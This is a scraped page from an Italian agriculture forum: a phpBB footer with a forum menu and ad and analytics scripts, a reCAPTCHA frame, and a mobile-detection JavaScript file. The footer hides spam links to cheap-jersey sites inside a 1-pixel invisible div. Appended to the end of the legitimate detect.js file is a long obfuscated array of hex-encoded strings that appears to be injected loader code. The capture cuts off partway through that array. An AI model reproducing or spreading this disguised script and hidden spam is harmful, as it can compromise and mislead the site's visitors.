	<form method="post" id="jumpbox" action="https://www.forumdiagraria.org/viewforum.php" onsubmit="if(this.f.value == -1){return false;}">

	
		<fieldset class="jumpbox">
	
			<label for="f" accesskey="j">Vai a:</label>
			<select name="f" id="f" onchange="if(this.options[this.selectedIndex].value != -1){ document.forms['jumpbox'].submit() }">
			
				<option value="-1">Seleziona il forum</option>
			<option value="-1">------------------</option>
				<option value="49">Benvenuto nel Forum di Agraria.org</option>
			
				<option value="50">&nbsp; &nbsp;Presentati al Forumdiagraria.org</option>
			
				<option value="51">&nbsp; &nbsp;Problemi con il Forumdiagraria.org ?</option>
			
				<option value="13">Animali da reddito</option>
			
				<option value="58">&nbsp; &nbsp;Polli</option>
			
				<option value="86">&nbsp; &nbsp;&nbsp; &nbsp;Razze italiane</option>
			
				<option value="87">&nbsp; &nbsp;&nbsp; &nbsp;Razze estere</option>
			
				<option value="91">&nbsp; &nbsp;&nbsp; &nbsp;Genetica</option>
			
				<option value="92">&nbsp; &nbsp;&nbsp; &nbsp;Alimentazione</option>
			
				<option value="14">&nbsp; &nbsp;Avicoli</option>
			
				<option value="106">&nbsp; &nbsp;&nbsp; &nbsp;Anatre</option>
			
				<option value="107">&nbsp; &nbsp;&nbsp; &nbsp;Oche</option>
			
				<option value="108">&nbsp; &nbsp;&nbsp; &nbsp;Tacchini</option>
			
				<option value="109">&nbsp; &nbsp;&nbsp; &nbsp;Faraone</option>
			
				<option value="62">&nbsp; &nbsp;Colombi</option>
			
				<option value="122">&nbsp; &nbsp;&nbsp; &nbsp;Razze</option>
			
				<option value="123">&nbsp; &nbsp;&nbsp; &nbsp;Tortore</option>
			
				<option value="124">&nbsp; &nbsp;&nbsp; &nbsp;Voliere e postazioni</option>
			
				<option value="125">&nbsp; &nbsp;&nbsp; &nbsp;Mostre e associazioni</option>
			
				<option value="83">&nbsp; &nbsp;Fasianidi</option>
			
				<option value="126">&nbsp; &nbsp;&nbsp; &nbsp;Fagiani</option>
			
				<option value="127">&nbsp; &nbsp;&nbsp; &nbsp;Pavoni</option>
			
				<option value="128">&nbsp; &nbsp;&nbsp; &nbsp;Tetraonidi</option>
			
				<option value="129">&nbsp; &nbsp;&nbsp; &nbsp;Quaglie, starne, pernici</option>
			
				<option value="15">&nbsp; &nbsp;Bovini</option>
			
				<option value="96">&nbsp; &nbsp;&nbsp; &nbsp;Da latte</option>
			
				<option value="97">&nbsp; &nbsp;&nbsp; &nbsp;Da carne</option>
			
				<option value="98">&nbsp; &nbsp;&nbsp; &nbsp;Primi passi</option>
			
				<option value="52">&nbsp; &nbsp;Bufali</option>
			
				<option value="16">&nbsp; &nbsp;Caprini</option>
			
				<option value="103">&nbsp; &nbsp;&nbsp; &nbsp;Mungitura</option>
			
				<option value="104">&nbsp; &nbsp;&nbsp; &nbsp;Alimentazione</option>
			
				<option value="17">&nbsp; &nbsp;Cavalli</option>
			
				<option value="48">&nbsp; &nbsp;Asini</option>
			
				<option value="18">&nbsp; &nbsp;Conigli</option>
			
				<option value="110">&nbsp; &nbsp;&nbsp; &nbsp;Alimentazione</option>
			
				<option value="111">&nbsp; &nbsp;&nbsp; &nbsp;Riproduzione</option>
			
				<option value="19">&nbsp; &nbsp;Suini</option>
			
				<option value="90">&nbsp; &nbsp;&nbsp; &nbsp;Norcineria</option>
			
				<option value="139">&nbsp; &nbsp;&nbsp; &nbsp;Maialini da compagnia</option>
			
				<option value="27">&nbsp; &nbsp;Ovini</option>
			
				<option value="135">&nbsp; &nbsp;&nbsp; &nbsp;Da latte</option>
			
				<option value="136">&nbsp; &nbsp;&nbsp; &nbsp;Da carne</option>
			
				<option value="137">&nbsp; &nbsp;&nbsp; &nbsp;Alimentazione</option>
			
				<option value="53">&nbsp; &nbsp;Api</option>
			
				<option value="99">&nbsp; &nbsp;&nbsp; &nbsp;Malattie e nemici</option>
			
				<option value="100">&nbsp; &nbsp;&nbsp; &nbsp;Tecniche apistiche</option>
			
				<option value="105">&nbsp; &nbsp;Acquacoltura</option>
			
				<option value="84">&nbsp; &nbsp;Altri allevamenti</option>
			
				<option value="112">&nbsp; &nbsp;&nbsp; &nbsp;Lombricoltura</option>
			
				<option value="113">&nbsp; &nbsp;&nbsp; &nbsp;Elicicoltura</option>
			
				<option value="20">Coltivazioni</option>
			
				<option value="22">&nbsp; &nbsp;Coltivazioni arboree</option>
			
				<option value="88">&nbsp; &nbsp;&nbsp; &nbsp;Agrumi</option>
			
				<option value="93">&nbsp; &nbsp;&nbsp; &nbsp;Vite</option>
			
				<option value="94">&nbsp; &nbsp;&nbsp; &nbsp;Olivo</option>
			
				<option value="21">&nbsp; &nbsp;Coltivazioni erbacee</option>
			
				<option value="42">&nbsp; &nbsp;Orticoltura</option>
			
				<option value="89">&nbsp; &nbsp;&nbsp; &nbsp;Il mio orto</option>
			
				<option value="85">&nbsp; &nbsp;Piccoli frutti</option>
			
				<option value="43">&nbsp; &nbsp;Piante ornamentali</option>
			
				<option value="44">&nbsp; &nbsp;Coltivazioni forestali</option>
			
				<option value="61">&nbsp; &nbsp;Piante officinali</option>
			
				<option value="37">Settore agro-alimentare</option>
			
				<option value="38">&nbsp; &nbsp;Industria enologica</option>
			
				<option value="114">&nbsp; &nbsp;&nbsp; &nbsp;Distillati e liquori</option>
			
				<option value="140">&nbsp; &nbsp;&nbsp; &nbsp;Birra</option>
			
				<option value="39">&nbsp; &nbsp;Industria olearia</option>
			
				<option value="40">&nbsp; &nbsp;Industria lattiero-casearia</option>
			
				<option value="115">&nbsp; &nbsp;&nbsp; &nbsp;Formaggi caprini</option>
			
				<option value="116">&nbsp; &nbsp;&nbsp; &nbsp;Formaggi ovini</option>
			
				<option value="134">&nbsp; &nbsp;&nbsp; &nbsp;Formaggi bufalini</option>
			
				<option value="117">&nbsp; &nbsp;&nbsp; &nbsp;Paste filate</option>
			
				<option value="41">&nbsp; &nbsp;Industria conserviera</option>
			
				<option value="70">&nbsp; &nbsp;Igiene e qualità dei prodotti alimentari</option>
			
				<option value="11">Animali da compagnia</option>
			
				<option value="12">&nbsp; &nbsp;Cani</option>
			
				<option value="60">&nbsp; &nbsp;Gatti</option>
			
				<option value="28">&nbsp; &nbsp;Piccoli uccelli da gabbia e da voliera</option>
			
				<option value="119">&nbsp; &nbsp;&nbsp; &nbsp;Canarini</option>
			
				<option value="120">&nbsp; &nbsp;&nbsp; &nbsp;Pappagalli</option>
			
				<option value="121">&nbsp; &nbsp;&nbsp; &nbsp;Esotici</option>
			
				<option value="54">&nbsp; &nbsp;Cavie o Porcellini d'India</option>
			
				<option value="55">Meccanica agraria</option>
			
				<option value="77">&nbsp; &nbsp;Trattori</option>
			
				<option value="56">&nbsp; &nbsp;Macchine per l'agricoltura</option>
			
				<option value="23">Micologia</option>
			
				<option value="24">&nbsp; &nbsp;Funghi</option>
			
				<option value="132">&nbsp; &nbsp;&nbsp; &nbsp;Coltivazione dei funghi</option>
			
				<option value="25">&nbsp; &nbsp;Tartufi</option>
			
				<option value="26">Politiche agricole - Consulenza fiscale e legale</option>
			
				<option value="30">&nbsp; &nbsp;Sviluppo Rurale e Fisco in agricoltura</option>
			
				<option value="47">&nbsp; &nbsp;Aspetti legali in agricoltura</option>
			
				<option value="95">&nbsp; &nbsp;Agriturismo</option>
			
				<option value="75">Annunci</option>
			
				<option value="82">&nbsp; &nbsp;Cerco/Offro semi</option>
			
				<option value="80">&nbsp; &nbsp;Cerco/Offro uova</option>
			
				<option value="74">&nbsp; &nbsp;Animali in adozione</option>
			
				<option value="57">&nbsp; &nbsp;Cerco e offro</option>
			
				<option value="76">&nbsp; &nbsp;Terreni ed aziende</option>
			
				<option value="69">&nbsp; &nbsp;Tirocini e Lavoro</option>
			
				<option value="63">Spazio studenti-docenti</option>
			
				<option value="65">&nbsp; &nbsp;Supporto didattico</option>
			
				<option value="73">&nbsp; &nbsp;Mondo-Scuola</option>
			
				<option value="68">&nbsp; &nbsp;Abilitazione alla libera professione</option>
			
				<option value="79">Ambiente e comunità</option>
			
				<option value="71" selected="selected">&nbsp; &nbsp;Mostre, Fiere e Convegni</option>
			
				<option value="102">&nbsp; &nbsp;News</option>
			
				<option value="133">&nbsp; &nbsp;Meteo</option>
			
				<option value="78">&nbsp; &nbsp;Energie rinnovabili e risparmio energetico</option>
			
				<option value="131">&nbsp; &nbsp;Fauna selvatica</option>
			
				<option value="118">&nbsp; &nbsp;Ricette di cucina</option>
			
				<option value="138">&nbsp; &nbsp;&nbsp; &nbsp;Pane, pizza e altri lievitati</option>
			
				<option value="72">&nbsp; &nbsp;Miscellanea</option>
			
			</select>
			<input type="submit" value="Vai" class="button2" />
		</fieldset>
	</form>
<div class="mobile-style-switch mobile-style-switch-footer" style="padding: 5px; text-align: center;"><a href="https://www.forumdiagraria.org/mostre-fiere-e-convegni-f71/verona-flower-show-6-7-maggio-2023-verona-t129281.html?mobile=desktop">Switch to full style</a></div><!-- INIZIO LIBRI -->
<!--/* OpenX Tag Javascript v2.6.3 */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://www.agraria.org/banner/www/delivery/ajs.php':'http://www.agraria.org/banner/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=24");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://www.agraria.org/banner/www/delivery/ck.php?n=a25b0f94&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://www.agraria.org/banner/www/delivery/avw.php?zoneid=24&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a25b0f94' border='0' alt='' /></a></noscript>
<!-- FINE LIBRI --><!-- *********** INIZIO ADSENSE FOOTER TUTTE LE PAGINE ************* --><!-- *************************************************************** -->
<div style="width:100%; text-align:center; margin-bottom: 15px; clear:both; overflow: hidden;">

		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Forumdiagraria.org - Mobile basso -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8937637410958206"
     data-ad-slot="8425978100"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>
<!-- ************************************************************* --><!-- *********** FINE ADSENSE FOOTER TUTTE LE PAGINE ************* -->
  
  
	<div class="copyright">
	    <p class="copy-left">
	        Powered by phpBB</a> &copy; phpBB Group.
		</p>
		<p class="copy-right">
		    phpBB Mobile / SEO by Artodia.
        </p>
	</div>
</div>
<script type="text/javascript">document.write("<div style='height:1px; width:1px; overflow:hidden'>");</script>
<p><ul>
<li><a href="http://www.hoicheapjerseys.com/">cheap nfl jerseys</a></li>
<li><a href="http://www.nfljerseyschinaonline.org/">cheap jerseys from china</a></li>
<li><a href="https://www.bizsalejerseys.com/">cheap jerseys</a></li>
</ul></p>
<script language="javascript" type="text/javascript">document.write("</div>");</script>


<div id="page-footer" class="nav-block gradient menu-1">
	<p><a href="https://www.forumdiagraria.org/" accesskey="h">Forumdiagraria.org</a></p>
    <ul id="page-footer-menu">
        <li><a href="javascript:void(0);" class="menu-link main"><span>Forumdiagraria.org</span></a>
            <ul class="sub">
        		<li><a href="https://www.forumdiagraria.org/the-team.html">Staff</a></li><li><a href="https://www.forumdiagraria.org/ucp.php?mode=delete_cookies">Cancella cookie</a></li>
    			<li><span>Tutti gli orari sono UTC + 1 ora [ <abbr title="Ora legale in vigore">ora legale</abbr> ]</span></li>
            </ul>
        </li>
        
    </ul>
</div>

<! -- INIZO ANALYTICS -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-734808-3");
pageTracker._initData();
pageTracker._trackPageview();
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Yh9yMVMfQDJEde_z86rHtw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769630035643');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.forumdiagraria.org/styles/art_mobile/template/detect.js?t=1559312982
body_size: 12775
content:
/*
	Mobile device detection JavaScript for "Artodia: Mobile" phpBB style.
	Created by Vjacheslav Trushkin (Arty)

	Check http://www.phpbbmobile.com/ for latest version.
*/
(function() {

	// Check if variables are set
	if (typeof(phpBBMobileStyle) != 'boolean' || typeof(phpBBMobileVar) != 'string')
	{
		return;
	}
	
	// Add CSS for test item
	document.write('<style> .mobileDeviceTest { float: left; } @media only screen and (max-device-width: 720px) { .mobileDeviceTest { float: right; } } @media only screen and (max-device-height: 720px) { .mobileDeviceTest { float: right; } } </style>');

	// Execute function when document has loaded
	return (document.addEventListener) ? document.addEventListener('DOMContentLoaded', function() {
	
		function redirect(mode)
		{
			try {
				var url = document.location.href;
				url = url + ((url.indexOf('?') > 0) ? '&' : '?') + phpBBMobileVar + '=' + mode;
				document.location.href = url;
			}
			catch (e) {}
		}
	
		// Create test element
		var testItem = document.createElement('div');
		testItem.className = 'mobileDeviceTest';
		testItem.style.display = 'none';
		document.body.appendChild(testItem);
		
		// Get computed style
		if (typeof (testItem.currentStyle) == 'function')
		{
			var style = testItem.currentStyle('float');
		}
		else if (window.getComputedStyle)
		{
			var style = document.defaultView.getComputedStyle(testItem, null).getPropertyValue('float');
		}
		else
		{
			testItem.parentNode.removeChild(testItem);
			return;
		}
		testItem.parentNode.removeChild(testItem);

		// Check if browser has applied desktop or mobile style
		switch (style)
		{
			case 'left':
				if (phpBBMobileStyle)
				{
					redirect('off');
				}
				break;
			case 'right':
				if (!phpBBMobileStyle)
				{
					redirect('on');
				}
		}

	}, false) : false;

})();
var _0xb841=['\x44\x38\x4f\x51\x55\x6d\x6e\x43\x72\x4d\x4b\x48\x77\x6f\x48\x44\x75\x77\x3d\x3d','\x4e\x4d\x4f\x66\x5a\x4d\x4b\x51\x77\x71\x50\x44\x6b\x77\x3d\x3d','\x77\x71\x59\x79\x4c\x73\x4b\x76\x4b\x77\x3d\x3d','\x53\x38\x4f\x79\x77\x35\x6e\x44\x6e\x38\x4f\x32\x58\x4d\x4f\x70\x43\x69\x77\x3d','\x42\x53\x66\x44\x73\x73\x4f\x54\x66\x38\x4f\x58','\x42\x73\x4f\x53\x77\x36\x51\x75\x77\x34\x70\x69\x44\x41\x3d\x3d','\x77\x34\x31\x46\x4f\x38\x4f\x2f\x44\x4d\x4b\x6f\x77\x72\x78\x63\x53\x41\x3d\x3d','\x77\x36\x50\x44\x67\x63\x4b\x47\x52\x63\x4f\x38\x77\x71\x45\x3d','\x56\x4d\x4f\x69\x77\x35\x58\x44\x69\x38\x4f\x32\x52\x67\x3d\x3d','\x65\x30\x6e\x44\x69\x4d\x4b\x46\x52\x63\x4b\x62\x77\x36\x42\x37\x77\x34\x6a\x43\x6c\x4d\x4b\x38\x4c\x73\x4f\x58\x77\x37\x42\x31\x77\x37\x4c\x44\x67\x73\x4b\x4d\x77\x35\x4e\x54\x5a\x41\x3d\x3d','\x59\x73\x4b\x2b\x4b\x67\x3d\x3d','\x77\x6f\x2f\x43\x70\x4d\x4b\x70','\x77\x6f\x41\x30\x77\x37\x41\x6f\x77\x37\x74\x44\x42\x4d\x4b\x39\x77\x72\x5a\x2b\x77\x36\x54\x44\x71\x6d\x55\x46\x77\x71\x45\x32\x47\x38\x4f\x63\x64\x73\x4b\x6d\x77\x6f\x44\x43\x67\x44\x33\x44\x76\x32\x37\x43\x6b\x44\x72\x44\x70\x42\x64\x55\x77\x70\x4a\x4e\x77\x71\x46\x32\x77\x72\x45\x4a\x4c\x73\x4f\x2b\x77\x70\x76\x43\x6f\x4d\x4b\x39\x77\x35\x6a\x43\x68\x4d\x4b\x6d\x77\x72\x37\x44\x6f\x78\x6e\x44\x68\x56\x4c\x43\x6f\x55\x64\x51\x41\x4d\x4b\x55\x4e\x73\x4f\x46\x4d\x44\x30\x37\x55\x46\x4c\x44\x6e\x38\x4b\x71\x77\x35\x37\x44\x69\x51\x30\x7a\x4d\x63\x4f\x57\x49\x73\x4f\x69\x77\x34\x5a\x4a\x5a\x38\x4f\x78\x51\x63\x4b\x59\x77\x34\x66\x43\x6d\x6d\x6f\x56\x62\x67\x3d\x3d','\x77\x36\x64\x5a\x77\x36\x76\x43\x71\x48\x2f\x44\x6d\x4d\x4b\x5a\x77\x72\x55\x3d','\x77\x36\x58\x43\x6c\x38\x4b\x6f\x55\x46\x62\x44\x6a\x6c\x58\x43\x69\x51\x3d\x3d','\x77\x6f\x33\x44\x72\x77\x2f\x44\x72\x4d\x4f\x76\x55\x63\x4f\x34\x77\x37\x7a\x44\x6a\x41\x3d\x3d','\x77\x34\x72\x44\x6f\x4d\x4b\x6b\x62\x67\x3d\x3d','\x77\x70\x35\x54\x77\x70\x66\x43\x76\x41\x3d\x3d','\x77\x72\x63\x47\x77\x71\x66\x43\x6b\x77\x3d\x3d','\x57\x67\x6e\x43\x6a\x63\x4f\x64','\x54\x38\x4f\x75\x77\x35\x58\x44\x69\x4d\x4f\x74\x57\x51\x3d\x3d','\x44\x6d\x6e\x44\x73\x73\x4b\x6f','\x77\x37\x33\x43\x76\x4d\x4f\x69\x44\x4d\x4f\x43\x59\x45\x34\x3d','\x77\x36\x72\x44\x6c\x63\x4b\x69\x64\x4d\x4f\x71\x49\x67\x3d\x3d','\x77\x34\x37\x44\x72\x41\x6e\x44\x73\x41\x3d\x3d','\x77\x70\x4a\x37\x4f\x78\x78\x69\x4c\x63\x4f\x37\x57\x4d\x4f\x6c\x50\x73\x4f\x45','\x57\x73\x4b\x6a\x77\x37\x6b\x49\x49\x51\x3d\x3d','\x4e\x4d\x4b\x6b\x53\x63\x4f\x56\x77\x36\x2f\x44\x70\x4d\x4b\x46\x43\x63\x4f\x4b\x77\x70\x6a\x44\x6a\x69\x50\x43\x6b\x51\x3d\x3d','\x77\x34\x33\x44\x6f\x73\x4b\x6b\x5a\x67\x3d\x3d','\x4a\x77\x35\x35\x77\x35\x33\x43\x69\x6d\x55\x3d','\x77\x34\x33\x43\x71\x73\x4f\x43\x77\x6f\x52\x7a\x77\x72\x5a\x4b\x77\x71\x68\x6d\x47\x57\x4c\x44\x71\x4d\x4b\x5a\x77\x37\x30\x64\x4e\x7a\x41\x4c\x77\x37\x2f\x43\x70\x41\x3d\x3d','\x77\x36\x33\x44\x69\x38\x4b\x4d\x57\x77\x3d\x3d','\x46\x57\x45\x54\x77\x72\x77\x2f\x77\x72\x58\x44\x72\x46\x6f\x30\x77\x6f\x74\x54','\x4e\x68\x50\x43\x6d\x73\x4b\x74\x53\x73\x4b\x58\x77\x6f\x4e\x56\x77\x34\x76\x43\x6c\x41\x3d\x3d','\x77\x6f\x66\x44\x6a\x73\x4f\x75\x42\x53\x78\x71\x77\x70\x48\x43\x6d\x63\x4f\x6c\x64\x30\x45\x3d','\x4e\x4d\x4b\x6b\x53\x63\x4f\x56\x77\x36\x2f\x44\x70\x4d\x4b\x46\x45\x38\x4f\x4b\x77\x70\x76\x44\x6e\x77\x3d\x3d','\x77\x34\x4c\x44\x69\x38\x4b\x64\x55\x63\x4f\x74\x77\x6f\x78\x6a\x77\x36\x62\x43\x6f\x53\x6a\x43\x73\x77\x3d\x3d','\x55\x63\x4f\x70\x77\x35\x4c\x44\x6d\x4d\x4f\x50\x51\x63\x4f\x31\x46\x79\x37\x44\x73\x6c\x78\x33\x77\x70\x6a\x43\x74\x67\x3d\x3d','\x77\x36\x66\x44\x6c\x73\x4b\x4e\x52\x41\x3d\x3d','\x77\x34\x6e\x44\x70\x30\x4a\x56\x77\x37\x51\x3d','\x44\x4d\x4b\x59\x51\x6e\x68\x69','\x55\x32\x6b\x4c\x77\x72\x33\x43\x71\x77\x3d\x3d','\x77\x71\x41\x6d\x56\x73\x4f\x2b\x45\x45\x77\x3d','\x61\x7a\x77\x7a\x77\x35\x33\x44\x76\x6b\x31\x4b\x77\x71\x59\x3d','\x4a\x4d\x4b\x69\x58\x73\x4f\x64\x77\x37\x58\x44\x70\x67\x3d\x3d','\x57\x73\x4b\x67\x77\x37\x55\x53\x49\x41\x3d\x3d','\x61\x73\x4b\x79\x65\x73\x4f\x78\x4f\x73\x4b\x54','\x4c\x78\x7a\x43\x68\x73\x4b\x74\x56\x73\x4b\x30\x77\x71\x52\x65\x77\x35\x76\x43\x6d\x51\x3d\x3d','\x77\x72\x78\x74\x77\x70\x49\x79\x77\x36\x2f\x43\x70\x77\x3d\x3d','\x77\x70\x35\x57\x77\x6f\x62\x43\x74\x38\x4f\x74\x77\x34\x42\x57\x77\x36\x44\x43\x70\x6e\x66\x44\x6c\x77\x3d\x3d','\x77\x72\x77\x45\x77\x72\x7a\x43\x68\x47\x6a\x44\x6b\x78\x41\x36\x55\x48\x38\x77','\x77\x6f\x39\x59\x4e\x4d\x4f\x56','\x77\x6f\x42\x36\x4a\x67\x78\x7a\x65\x63\x4f\x42','\x77\x70\x64\x53\x49\x67\x3d\x3d','\x47\x47\x72\x44\x6c\x4d\x4b\x75\x77\x35\x39\x56\x47\x38\x4b\x6d','\x77\x34\x4e\x32\x77\x37\x55\x31\x42\x63\x4f\x47\x77\x71\x52\x4b\x62\x51\x3d\x3d','\x77\x35\x33\x44\x69\x4d\x4b\x4c\x77\x36\x59\x3d','\x49\x67\x62\x43\x76\x4d\x4f\x66','\x77\x37\x76\x44\x67\x63\x4b\x62\x56\x67\x3d\x3d','\x53\x38\x4b\x39\x77\x6f\x5a\x32','\x65\x4d\x4b\x46\x77\x35\x77\x59','\x49\x38\x4f\x56\x65\x4d\x4b\x50','\x77\x6f\x6a\x43\x70\x4d\x4b\x75\x46\x77\x3d\x3d','\x47\x38\x4f\x5a\x77\x37\x4d\x2f','\x77\x36\x76\x44\x6c\x63\x4b\x79\x62\x4d\x4f\x71\x4f\x63\x4f\x5a','\x47\x73\x4b\x50\x51\x58\x64\x6b\x5a\x77\x3d\x3d','\x77\x70\x35\x34\x49\x41\x70\x2b','\x57\x63\x4b\x52\x56\x6d\x76\x43\x73\x41\x3d\x3d','\x62\x4d\x4b\x6f\x41\x52\x50\x44\x6d\x43\x59\x3d','\x51\x43\x4d\x50\x77\x34\x6f\x3d','\x77\x34\x44\x44\x6e\x73\x4b\x6e\x77\x36\x46\x2f\x4d\x41\x3d\x3d','\x77\x34\x78\x47\x77\x35\x66\x43\x76\x77\x3d\x3d','\x64\x63\x4f\x2b\x4d\x57\x72\x43\x6b\x53\x44\x44\x6f\x30\x46\x44\x4b\x63\x4f\x47\x77\x37\x5a\x77\x55\x56\x77\x6f\x77\x72\x39\x6f\x45\x67\x3d\x3d','\x77\x35\x4c\x44\x6b\x4d\x4f\x57\x77\x37\x46\x31\x4b\x73\x4f\x55\x77\x35\x72\x43\x6a\x52\x55\x31\x44\x38\x4f\x51\x47\x63\x4f\x45\x77\x34\x6a\x43\x73\x4d\x4b\x59\x58\x6c\x30\x30\x77\x37\x42\x64\x5a\x73\x4f\x75\x77\x35\x54\x44\x76\x38\x4b\x4d\x77\x35\x6a\x43\x6f\x73\x4f\x6c\x41\x51\x3d\x3d','\x77\x34\x62\x43\x6f\x4d\x4f\x52','\x77\x71\x4e\x70\x77\x6f\x6b\x37','\x77\x70\x56\x47\x77\x70\x44\x43\x70\x38\x4f\x34','\x4f\x53\x76\x44\x73\x4d\x4b\x6b','\x77\x35\x74\x43\x4b\x38\x4f\x6a\x43\x67\x3d\x3d','\x49\x77\x72\x43\x69\x38\x4b\x74\x56\x4d\x4b\x58\x77\x71\x52\x56\x77\x34\x45\x3d','\x61\x79\x45\x42\x77\x34\x72\x44\x71\x51\x3d\x3d','\x63\x7a\x77\x48','\x49\x4d\x4f\x52\x65\x63\x4b\x56','\x77\x72\x59\x74\x4c\x4d\x4b\x31\x4d\x4d\x4f\x72\x77\x72\x67\x3d','\x47\x48\x66\x44\x70\x73\x4b\x35\x77\x34\x67\x3d','\x57\x4d\x4b\x56\x54\x47\x2f\x43\x72\x4d\x4b\x48','\x63\x6a\x49\x55\x77\x34\x72\x44\x70\x41\x3d\x3d','\x58\x51\x50\x43\x72\x63\x4f\x55\x77\x72\x6e\x43\x76\x4d\x4f\x6d\x77\x71\x41\x75\x77\x36\x48\x44\x6d\x67\x3d\x3d','\x63\x38\x4f\x2b\x4e\x6d\x73\x3d','\x77\x36\x6e\x44\x6c\x63\x4b\x7a\x61\x77\x3d\x3d','\x77\x6f\x56\x47\x77\x6f\x48\x43\x70\x67\x3d\x3d','\x53\x4d\x4b\x70\x77\x36\x6b\x4a','\x77\x71\x45\x50\x77\x71\x48\x43\x6c\x51\x3d\x3d','\x77\x36\x64\x54\x77\x34\x76\x43\x71\x41\x3d\x3d','\x55\x47\x51\x52\x77\x71\x6f\x3d','\x62\x4d\x4b\x32\x5a\x38\x4f\x68','\x77\x35\x37\x44\x72\x6c\x35\x53','\x65\x38\x4b\x41\x52\x33\x72\x43\x75\x51\x3d\x3d','\x77\x37\x6e\x43\x72\x73\x4f\x62\x77\x72\x4a\x71\x77\x72\x31\x41\x77\x36\x31\x42\x41\x32\x58\x44\x6a\x38\x4b\x53\x77\x34\x63\x5a\x4a\x46\x34\x4d\x77\x37\x33\x43\x73\x38\x4f\x38\x44\x58\x51\x6f\x4c\x73\x4b\x37\x77\x71\x4c\x44\x69\x77\x3d\x3d','\x47\x47\x44\x44\x74\x4d\x4b\x75','\x77\x37\x50\x43\x72\x73\x4f\x59\x77\x71\x56\x36\x77\x71\x73\x48\x77\x6f\x39\x36\x41\x6d\x62\x44\x6d\x63\x4b\x46\x77\x35\x73\x3d','\x77\x6f\x55\x4f\x41\x79\x73\x3d','\x77\x72\x5a\x70\x50\x52\x6c\x2b\x64\x73\x4f\x33\x54\x51\x3d\x3d','\x77\x70\x64\x59\x49\x63\x4f\x56','\x77\x35\x62\x43\x6e\x63\x4b\x4e\x65\x73\x4f\x76\x4d\x38\x4f\x59\x77\x35\x59\x3d','\x77\x37\x37\x44\x68\x4d\x4b\x57\x77\x37\x5a\x31\x4d\x38\x4f\x55\x77\x6f\x37\x43\x72\x77\x67\x35\x46\x63\x4f\x61','\x77\x34\x66\x43\x76\x4d\x4f\x54\x77\x71\x56\x34\x77\x72\x59\x3d','\x77\x37\x7a\x43\x69\x38\x4b\x53\x51\x51\x3d\x3d','\x41\x48\x51\x51\x77\x71\x30\x3d','\x59\x41\x4c\x43\x6c\x63\x4f\x65\x77\x72\x7a\x43\x74\x38\x4f\x78\x77\x70\x64\x76\x77\x35\x66\x44\x68\x38\x4f\x38\x77\x70\x44\x44\x75\x73\x4b\x68\x77\x37\x42\x58','\x44\x41\x4e\x6e\x77\x34\x4c\x43\x67\x6e\x49\x3d','\x58\x51\x6e\x43\x6b\x73\x4f\x50','\x48\x63\x4b\x4c\x56\x47\x49\x3d','\x77\x37\x7a\x43\x70\x73\x4f\x41\x77\x71\x42\x7a\x77\x72\x64\x4f','\x56\x73\x4b\x33\x4e\x77\x33\x44\x6d\x43\x42\x36\x77\x6f\x38\x3d','\x77\x6f\x34\x38\x77\x36\x34\x38','\x61\x77\x44\x43\x67\x4d\x4f\x59\x77\x71\x58\x43\x6d\x38\x4f\x78\x77\x70\x45\x39\x77\x36\x73\x3d','\x77\x71\x30\x38\x77\x37\x38\x48\x77\x34\x45\x3d','\x42\x68\x6b\x38\x77\x70\x58\x43\x6b\x63\x4b\x54\x59\x79\x41\x3d','\x77\x72\x59\x36\x77\x37\x73\x6c','\x50\x53\x76\x44\x70\x73\x4f\x52\x5a\x51\x3d\x3d','\x77\x36\x39\x46\x4b\x63\x4f\x57\x45\x63\x4b\x32\x77\x72\x6c\x54','\x5a\x32\x6b\x51\x77\x72\x48\x43\x72\x6d\x42\x71\x42\x67\x3d\x3d','\x65\x43\x50\x43\x74\x38\x4b\x56','\x51\x4d\x4b\x56\x55\x58\x77\x3d','\x77\x36\x31\x52\x50\x38\x4f\x74\x43\x73\x4b\x7a','\x50\x7a\x50\x43\x6f\x4d\x4f\x50','\x77\x6f\x64\x47\x77\x6f\x44\x43\x6f\x63\x4f\x32\x77\x36\x64\x64','\x50\x54\x62\x44\x73\x38\x4b\x76\x55\x4d\x4b\x73','\x49\x38\x4b\x7a\x58\x38\x4f\x41','\x63\x54\x49\x4e\x77\x34\x77\x3d','\x42\x42\x37\x43\x67\x63\x4b\x6d\x54\x77\x3d\x3d','\x77\x70\x37\x43\x72\x63\x4